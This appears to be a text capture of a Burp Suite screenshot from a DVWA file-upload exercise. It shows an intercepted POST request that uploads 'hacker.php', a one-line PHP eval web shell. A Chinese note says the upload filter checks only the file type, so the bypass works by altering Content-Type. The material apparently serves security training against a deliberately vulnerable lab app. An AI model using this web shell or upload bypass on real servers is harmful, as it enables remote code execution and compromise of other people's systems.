 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.48.28:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.48.28
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11401677317818170071588216025
Content-Length: 511
Origin: http://192.168.48.28
Connection: close
Referer: http://192.168.48.28/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=e5gsptoibplvj2b975pdqfdt14; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="uploaded"; filename="hacker.php"
Content-Type: application/octet-stream 说明过滤的方法是文件类型
<?php @eval($_POST['hacker']);?>
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------11401677317818170071588216025--
? < + > 0 matches